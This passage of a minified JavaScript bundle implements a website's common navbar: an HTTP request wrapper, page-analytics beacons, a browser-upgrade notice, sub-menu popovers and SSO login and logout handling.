c.finallyFetch(),t})),n.push(a),s=Promise.race(n),this.proxy&&(this.proxy.abort=i.bind(this)),t.abrupt("return",s);case 10:case"end":return t.stop()}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"requestByXMLHttpRequest",value:(n=te(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(n in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(n,this.headers[n]);return e.upload.onprogress=this.handleProgress,r=new Promise((function(t,n){e.onerror=o.handleXMLHttpRequestError(n),e.onabort=o.handleXMLHttpRequestAbort(n),o.timeout&&(e.timeout=o.timeout,e.ontimeout=o.handleXMLHttpRequestTimeout(n)),e.onreadystatechange=o.handleXMLHttpRequestReadyStateChange(t,n)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",r);case 10:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"handleFetchLoad",value:function(t){var e=this;return new Promise(function(){var n=te(regeneratorRuntime.mark((function n(r,o){var i,a,s;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.finallyFetch(),n.prev=1,i=t.status,!e.isNoContentResponse(i)){n.next=6;break}return r(void 0),n.abrupt("return");case 6:return n.next=8,e.parseFetchData(t);case 8:if(a=n.sent,s=e.parseResponseData(a),!e.isHttpStatusException(i)){n.next=12;break}throw e.createHttpStatusError(s,t);case 12:if(s.success){n.next=14;break}throw e.createApiError(s);case 14:r(s.data),n.next=20;break;case 17:n.prev=17,n.t0=n.catch(1),o(n.t0);case 20:case"end":return n.stop()}}),n,null,[[1,17]])})));return function(t,e){return n.apply(this,arguments)}}())}},{key:"parseFetchData",value:(e=te(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={json:function(){return te(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return n=t.sent,t.abrupt("return",n);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,n();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)}))),function(t){return e.apply(this,arguments)})},{key:"createFetchAbort",value:function(){var t,e=this;return{promise:new Promise((function(n,r){t=function(){var t=new Ae(1002,400,"请求被取消");r(t),e.finallyFetch()}})),abort:t}}},{key:"createFetchTimeout",value:function(){var t=this;return new Promise((function(e,n){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new Ae(1001,504,"请求超时");n(e),t.finallyFetch()}),t.timeout)}))}},{key:"finallyFetch",value:function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)}},{key:"handleXMLHttpRequestReadyStateChange",value:function(t,e){var n=this;return function(){var r=this.status;if(this.readyState===this.DONE)if(n.finallyXMLHttpRequest(this),n.isNoContentResponse(r))t();else try{var o=n.parseXMLHttpRequstData(this),i=n.parseResponseData(o);if(n.isHttpStatusException(r))throw n.createHttpStatusError(i,this);if(!i.success)throw n.createApiError(i);t(i.data)}catch(t){e(t)}}}},{key:"parseXMLHttpRequstData",value:function(t){return{json:function(){var e;if(t.response)e=t.response;else{var n=t.responseText;e=n?JSON.parse(n):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()}},{key:"handleXMLHttpRequestError",value:function(t){var e=this;return function(){var n=new Ae(1e3,500,"未知错误");t(n),e.finallyXMLHttpRequest(this)}}},{key:"handleXMLHttpRequestAbort",value:function(t){var e=this;return function(){var n=new Ae(1002,400,"请求被取消");t(n),e.finallyXMLHttpRequest(this)}}},{key:"handleXMLHttpRequestTimeout",value:function(t){var e=this;return function(){var n=new Ae(1001,504,"请求超时");t(n),e.finallyXMLHttpRequest(this)}}},{key:"finallyXMLHttpRequest",value:function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)}},{key:"isNoContentResponse",value:function(t){return"HEAD"===this.method||204===t}},{key:"isHttpStatusException",value:function(t){return t<200||t>=300&&304!==t}},{key:"createHttpStatusError",value:function(t,e){var n=e.status,r=t.errorcode||n,o=t.errormsg||e.statusText||"未知错误",i=t.errorstack;return new Ae(r,n,o,i,t.nativecode)}},{key:"createApiError",value:function(t){var e=t.errorcode,n=t.statuscode,r=t.errormsg||"未知错误",o=t.errorstack;return new Ae(e,n,r,o,t.nativecode)}},{key:"parseResponseData",value:function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)}},{key:"parseOldResponseData",value:function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}}},{key:"createResponseData",value:function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}}}]),t}();function be(t){return we.apply(this,arguments)}function we(){return(we=te(regeneratorRuntime.mark((function t(e){var n,r,o,i,a,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=c.length>1&&void 0!==c[1]?c[1]:null,r=c.length>2&&void 0!==c[2]?c[2]:{},o=new Ie(e,n,r),t.prev=3,t.next=6,o.request();case 6:return i=t.sent,a={error:null,data:i,req:o},Jt.fire(ge,a),Jt.fire(ye,a),t.abrupt("return",i);case 13:throw t.prev=13,t.t0=t.catch(3),s={error:t.t0,data:null,req:o},Jt.fire(he,s),Jt.fire(ye,s),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function Me(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="GET",be(t,e,n)}function xe(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="POST",be(t,e,n)}function Ce(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function De(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ce(Object(n),!0).forEach((function(e){Ne(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ce(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ne(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function je(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Oe(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Oe(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Ee=window.location,Te=function(t){return window.localStorage&&window.localStorage.getItem(t)||null},Se=function(t,e){window.localStorage&&window.localStorage.setItem(t,e)};var Le={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:"".concat(Ee.protocol,"//").concat(Ee.host),PATHNAME:Ee.pathname,HREF:Ee.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(t,e){if("string"==typeof t){if(e){var n=this.EVENTS,r=n[t]||[];r.push(e),n[t]=r}}else for(var o=0,i=Object.keys(t);o<i.length;o++){var a=i[o];this.on(a,t[a])}},trigger:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=this.EVENTS,o=r[t]||[],i=je(o);try{for(i.s();!(e=i.n()).done;){var a=e.value;a.apply(this,n)}}catch(t){i.e(t)}finally{i.f()}},init:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.inited=!0,this.authid=e.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var e=window.onbeforeunload;window.onbeforeunload=function(n){var r;return e&&(r=e.call(window,n)),r||(t.trigger("onLeave",[]),t.sendReload(),t.post()),r}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var t=this.queue;this.queue=[];var e,n=je(t);try{for(n.s();!(e=n.n()).done;){var r=e.value,o=r.ajax;delete r.ajax;var i=A(r),a="".concat(this.SERVER,"?").concat(i);this.request(a,o)}}catch(t){n.e(t)}finally{n.f()}},request:function(t,e){if(!0!==e){var n=new Image;return n.onload=function(){n.onload=null},void(n.src=t)}Me(t).then((function(){})).catch((function(){}))},send:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!0===this.inited&&t){var o=new Date,i=this.ORIGIN,a=this.HREF,s=a.replace(i,"");delete r.user;for(var c={host:i,url:s,time:o.toISOString(),timestamp:+o,class:t,name:e,action:n,cookies_id:this.getCookiesId(),browser_name:T.browser.name},u=0,l=Object.keys(r);u<l.length;u++){var f=l[u];c[f]=r[f]}this.queue.push(c),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var t="RP_COOKIES_ID",e=Te(t);return e||(e=function(t){if(t<1)return"";for(var e="";e.length<t;)e+=Math.random().toString(36).substr(2);return e.substr(0,t)}(16),Se(t,e)),e},getUserAgent:function(){var t=window.navigator.userAgent,e=this.getOthersAgent();return t+=" ".concat(e)},sendInto:function(){var t=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(t?t.clientWidth:0),height:window.innerHeight||(t?t.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var t=this.START_TIME,e=new Date;this.send(this.CLASS_RELOAD,"".concat(e.getTime()-t.getTime()),null)},sendRequest:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;if(t){var a={params:JSON.stringify(n),duration:r,result:o,msg:i};this.send(this.CLASS_REQUEST,t,e,a)}},sendLinkTo:function(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t){var i=this.ACTION_INIT;n||(n=this.PATHNAME),r||(r="_self"),"_self"===r&&(o.ajax=!0);for(var a={desc:e,from:n,target:r},s=0,c=Object.keys(o);s<c.length;s++){var u=c[s];a[u]=o[u]}o=a,this.send(this.CLASS_LINK_INTO,t,i,o)}},sendComponent:function(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t){r||(r=this.ACTION_INIT);for(var i={cmpclass:e,cmpvalue:n},a=0,s=Object.keys(o);a<s.length;a++){var c=s[a];i[c]=o[c]}o=i,this.send(this.CLASS_CMP,t,r,o)}},sendStat:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!0===this.inited&&t.id){var e=new Date,n=this.ORIGIN,r=this.HREF,o=r.replace(n,""),i=De({host:n,url:o,time:e.toISOString(),timestamp:+e,cookies_id:this.getCookiesId(),browser_name:T.browser.name},t);this.queue.push(i),this.checkQueue()}}},ke=function(){return(ke=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function ze(t,e){void 0===t&&(t={});var n="",r="",o="";return e&&(n=e.userHid,r=e.userId,o=e.userOrganize||""),Le.sendStat(ke({project_name:"common-navbar",user_id:n,rp_user_id:r,org_id:o},t))}n(237);var Re=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,n=0,r=null;return function(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=+new Date;if(s<n+e)return r&&clearTimeout(r),void(r=setTimeout((function(){r=null,n=s,t.apply(void 0,i)}),e));n=s,t.apply(void 0,i)}},Pe={type:"HOME",name:"首页",route:"/"},Ue={type:"SPARKLE",name:"技巧中心",route:"/sparkle"},Qe={type:"MARKET",name:"营销定制",route:"/market-case"},Ze={type:"DATA",name:"企业服务-兔展大数据",route:"/bigdata"},He={type:"OPENPLATFORM",name:"企业服务-开放平台",route:"/openlatform"},Ge={type:"IMC",name:"企业服务-整合营销",route:"/IMC"},Ye={type:"MINIAPP",name:"小程序",route:"/miniapp"},Fe={type:"CONTEXT_MARKETING_TOOL",name:"场景营销工具包-全部工具",route:"/context-marketing-product"},Be={type:"CONTEXT_MARKETING_CASE",name:"场景营销工具包-客户案例",route:"/context-marketing-case"},Ve={type:"CONTEXT_MARKETING_CASE_DETAIL",name:"场景营销工具包-客户案例-案例详情页",route:"/context-marketing-case/:param"},qe={type:"ABOUT",name:"关于兔展",route:"/about"},We={type:"MARKET_ACADEMY",name:"营销学院",route:"/marketing-academy"},Xe={type:"MARKET_ACADEMY_DETAIL",name:"营销学院-案例详情",route:"/marketing-academy/:article_id.html"},Ke={type:"MARKETING",name:"工作台",route:"/home"},Je=(n(238),n(240)),_e={$root:null,$header:null,$mainbar:null,$subbar:null};function $e(){return{os:"".concat(E().os.name," ").concat(E().os.version),url:window.location.href,browserVersion:"".concat(E().browser.name," ").concat(E().browser.version)}}function tn(){var t=localStorage&&localStorage.getItem("rp_close_browser_tips"),e=t&&1==+t,n=!!document.querySelector(".browser-tips-box");return!(E().browser.isChrome&&parseInt(E().browser.version)>=60||e||n)}var en=function(){function t(){}return t.init=function(){var e=$e();E().browser.isChrome||(e.id="web_site_noticebar_init",ze(e)),_e.$root=document.querySelector(".g-common-navbar-box"),_e.$header=document.querySelector(".g-common-navbar"),_e.$mainbar=document.querySelector(".g-common-navbar-main"),_e.$subbar=document.querySelector(".g-common-navbar-sub"),_e.$root&&_e.$root.addEventListener("click",(function(e){var n=e.target;if(n&&"A"===n.nodeName&&n.classList.contains("close")){t.hide(),localStorage&&localStorage.setItem("rp_close_browser_tips","1");var r=$e();r.id="web_site_noticebar_close_click",function(t){ze(t)}(r)}if(n&&"A"===n.nodeName&&n.classList.contains("link-download")){var o=$e();o.id="web_site_noticebar_follow_click",function(t){ze(t)}(o),window.open("https://www.google.cn/intl/zh-CN/chrome/")}})),t.show()},t.show=function(){var t=tn(),e=_e.$root,n=_e.$header,r=_e.$mainbar;if(t&&e&&n&&r){var o=document.createElement("div");o.classList.add("browser-tips-box"),o.innerHTML=Je(),n.insertBefore(o,r),e.classList.add("show-browser-tips")}},t.hide=function(){var t=document.querySelector(".browser-tips-box"),e=_e.$root;if(t&&e){var n=t.parentElement;n&&n.removeChild(t),e.classList.remove("show-browser-tips")}},t}(),nn=null,rn=null,on=null,an=null,sn="shrink",cn="shrink",un="fiexdtop",ln=0;function fn(){var t=dn();an=document.querySelector(".g-common-scroll-box"),t<0||(rn&&on&&(0===t?(en.show(),rn.classList.remove(sn),an&&an.classList.remove(sn),on.classList.remove(cn),on.classList.remove("up"),on.classList.remove("down")):t>ln?(en.hide(),rn.classList.add(sn),an&&an.classList.add(sn),an&&an.classList.add(un),on.classList.add(cn),on.classList.add("down"),on.classList.remove("up")):t<ln&&(en.hide(),rn.classList.remove(sn),an&&an.classList.remove(sn),on.classList.add(cn),on.classList.add("up"),on.classList.remove("down")),ln=t),nn&&nn.classList.contains("is-toggle-navbar-box")&&rn&&(t>=80?rn.classList.remove("is-toggle-navbar-main"):rn.classList.add("is-toggle-navbar-main")))}function dn(){return"CSS1Compat"===document.compatMode?document.documentElement&&document.documentElement.scrollTop||window.pageYOffset:document.body.scrollTop}n(242);var pn=window.RPCONFIG||{},vn=".rabbitpre.com",gn=pn.mainHost||"",hn=pn.workbenchHost||"",yn=pn.bwsHost||"",mn=pn.ssoHost||"";if(!gn){var An=p.isProd?"www":"dev".concat(p.testEnv);gn="https://".concat(An).concat(vn)}if(!hn){var An=p.isProd?"home":"home".concat(p.testEnv,".test");hn="https://".concat(An).concat(vn)}if(!yn){An=p.isProd?"bws":"bws".concat(p.testEnv,".test");yn="https://".concat(An).concat(vn)}mn||(mn="https://".concat(An=p.isProd?"passport":"testpassport").concat(vn));function In(){return mn}function bn(t){return gn+Mn(t)}function wn(t){return void 0===t&&(t=""),hn+Mn(t)}function Mn(t){return/^\//.test(t)||(t="/".concat(t)),t}function xn(t){return t?t.replace(/^http(s)*:\/\//i,"").replace(/:\d+/i,""):t}var Cn=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Dn=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};function Nn(){return Cn(this,void 0,void 0,(function(){return Dn(this,(function(t){switch(t.label){case 0:return[4,Me(yn+Mn("/api/user"),null,{credentials:!0})];case 1:return[2,t.sent()]}}))}))}function jn(t){return xe(bn("/api/home/user/changeorg"),t,{credentials:!0})}var On=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},En=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Tn=r.a.get("common-navbar:components:mainbar:subnav-popover"),Sn=n(243),Ln=0,kn={$root:null,$header:null,$mainbar:null,$subbar:null,$navbarList:null},zn=function(){function t(){this.navList=[]}return t.prototype.init=function(){return On(this,void 0,void 0,(function(){return En(this,(function(t){switch(t.label){case 0:return kn.$root=document.querySelector(".g-common-navbar-box"),kn.$header=document.querySelector(".g-common-navbar"),kn.$mainbar=document.querySelector(".g-common-navbar-main"),kn.$navbarList=document.querySelector(".g-common-navbar-main .g-common-navbar-list"),kn.$subbar=document.querySelector(".g-common-navbar-sub"),[4,this.fetchNavList()];case 1:return t.sent(),this.bindSubNavList(),[2]}}))}))},t.prototype.fetchNavList=function(){return On(this,void 0,void 0,(function(){var t,e;return En(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Me(bn("/api/home/getNavList"),null,{credentials:!0})];case 1:return t=n.sent(),this.navList=t,[3,3];case 2:return e=n.sent(),Tn.error(e),[3,3];case 3:return[2]}}))}))},t.prototype.bindSubNavList=function(){var t=kn.$navbarList,e=this;if(t){var n=t.querySelectorAll(".g-common-navbar-item .nav-link")||null;Array.from(n).forEach((function(t,r){var o=n[r].parentNode;t.addEventListener("mouseover",(function(){Array.prototype.map.call(document.querySelectorAll(".sub-nav-popover-box"),(function(t){t&&t.parentNode.removeChild(t)}));var i=t.getAttribute("data-navigation");i&&o&&e.renderList(i,o,n[r]);var a=document.querySelector(".sub-nav-enterprise_service .g-common-subnav-popover");if(a){var s=n[r].offsetWidth,c=a.offsetWidth;a.style.left="".concat((s-c)/2,"px")}})),t.addEventListener("mouseleave",(function(){var t=document.querySelector(".sub-nav-popover-box");t.innerHTML&&(Ln=window.setTimeout((function(){o.firstChild===t&&o.removeChild(t)}),100),t.addEventListener("mouseenter",(function(){clearTimeout(Ln)})),t.addEventListener("mouseleave",(function(){o.firstChild===t&&o.removeChild(t)})))}))}))}},t.prototype.renderList=function(t,e,n){var r=this.navList.filter((function(e){return e.navigation===t})),o=!0;r.forEach((function(t){o=-1===t.subNavigations.findIndex((function(t){return null!==t.followNavigations}))}));var i=t.toLowerCase(),a=document.createElement("div");a.classList.add("sub-nav-popover-box","sub-nav-".concat(i)),a.innerHTML=Sn({navType:t,isOnlySubNav:o,navList:r}),e.insertBefore(a,n)},t}(),Rn=null,Pn=null;function Un(t,e){var n=document.getElementsByClassName("g-common-custom-navbar-list")[0];if(n)return n.innerHTML=t,e&&e()}var Qn=null;function Zn(){var t=document.querySelectorAll(".vip-service .vip-service-inner a");Array.from(t).forEach((function(t){t.addEventListener("click",(function(){!function(t,e){if(t.id)ze(t,e)}({id:t.getAttribute("data-statid")},Qn||void 0)}),!1)}))}function Hn(){Rn=document.querySelector(".g-common-navbar-box"),Pn=document.querySelector(".g-common-navbar-main"),Rn&&Rn.classList.contains("is-toggle-navbar-box")&&Pn&&(Pn.addEventListener("mouseover",(function(){Pn.classList.remove("is-toggle-navbar-main")})),Pn.addEventListener("mouseout",(function(){dn()<80&&Pn.classList.add("is-toggle-navbar-main")})))}var Gn=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Yn=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Fn=r.a.get("common-navbar:components:sso"),Bn=!1,Vn=null,qn=[],Wn=[],Xn=[],Kn=document.getElementById("g-j-sso"),Jn=document.getElementById("g-j-signin-btn"),_n=document.getElementById("g-j-signup-btn"),$n=document.querySelector(".g-common-navbar-right");function tr(){or("login",!0,(function(){var t,e;t=Vn,Wn.forEach((function(n){return n(t,e)})),setTimeout((function(){window.location.href=wn()}),100)}))}function er(){or("register",!0,(function(){Xn.forEach((function(t){return t()}))}))}function nr(t){return Gn(this,void 0,void 0,(function(){var e,n,r,o;return Yn(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,3,4]),[4,Nn()];case 1:if(!(Vn=i.sent()))throw new Error("用户未登录");return Jn&&Jn.removeEventListener("click",tr),_n&&_n.removeEventListener("click",er),Kn&&Kn.parentNode&&Kn.parentNode.removeChild(Kn),[3,4];case 2:return i.sent(),Vn=null,Jn&&Jn.addEventListener("click",tr,!1),_n&&_n.addEventListener("click",er,!1),[3,4];case 3:return e=void 0,n=0,r={os:"".concat(E().os.name," ").concat(E().os.version),browserVersion:"".concat(E().browser.name," ").concat(E().browser.version)},Vn&&(e=Vn.createtime,Vn.userStatus=n,n=(a=e)&&Date.now()-function(t){return new Date(function(t){return new Date(+new Date(new Date(t).toJSON())+288e5).toISOString().replace(/T/g," ").replace(/\.[\d]{3}Z/,"")}(t).replace(new RegExp("-","gm"),"/")).getTime()}(a)/36e5>=24?1:0),(o=r).userStatus=n,o.id="web_browser_init_preview",ze(o),function(t,e){qn.forEach((function(n){return n(t,e)}))}(Vn,t),$n&&$n.classList.remove("hidden"),Bn=!0,function(){if(!window.location.search.includes("hideRabbitLogo=1")){var t=document.querySelector(".g-common-navbar .logo");t&&(t.className=t.className.replace("hide",""))}}(),[7];case 4:return[2]}var a}))}))}function rr(){return Gn(this,void 0,void 0,(function(){var t,e,n,r,o,i;return Yn(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),t={env:cr()},window.RPCONFIG&&window.RPCONFIG.ssoHost&&(t.ssoHost=In()),e=ur(),[4,Yt.logout(t)];case 1:return n=a.sent().data.redirectUrls,e&&null!==e.platformConfigInfo?(window.location.href="".concat(In(),"/tenant-login.html?fixCache=true"),[2]):(n&&n.length>0&&(r=n[0],(o=window.open("","saml"))&&(o.location.href=r)),window.location.href=bn("/"),[3,3]);case 2:return i=a.sent(),Fn.error(i),[3,3];case 3:return[2]}}))}))}function or(t,e,n,r){void 0===t&&(t="login");var o={mode:t,env:cr(),closable:e,type:r,onSuccess:function(t){return Gn(this,void 0,void 0,(function(){return Yn(this,(function(e){switch(e.label){case 0:return[4,nr(t)];case 1:return e.sent(),n&&n(t),[2]}}))}))}};window.RPCONFIG&&window.RPCONFIG.ssoHost&&(o.extOptions={ssoHost:In()}),Yt.show(o)}function ir(t){-1===qn.indexOf(t)&&qn.push(t),Bn&&t(Vn)}function ar(t){-1===Wn.indexOf(t)&&Wn.push(t)}function sr(t){-1===Xn.indexOf(t)&&Xn.push(t)}function cr(){return p.isProd?"prod":"dev"}function ur(){return Vn}n(244);var lr=n(178),fr="navbar-gongzuotai",dr="navbar-shuziyingxiaodanao1",pr="navbar-tuzhan-zhikegongzuotai1",vr="navbar-shejishi1",gr="navbar-didaimapingtai",hr="navbar-kaifazhepingtai1";var yr=n(249),mr=function(){function t(t){var e=this;this.closeDuration=250,this.close=function(){e.removeEvents(),e.node.style.opacity="0",window.setTimeout((function(){var t=e.options.onClose;e.node.parentNode&&e.node.parentNode.removeChild(e.node),t&&t()}),e.closeDuration)};var n=yr({title:t.title,desc:t.desc,content:t.content,cls:t.cls}),r=document.createElement("div");r.innerHTML=n,this.node=r.firstElementChild,this.closeBtn=this.node.querySelector(".g-common-popup-close"),this.addEvents(),this.options=t}return 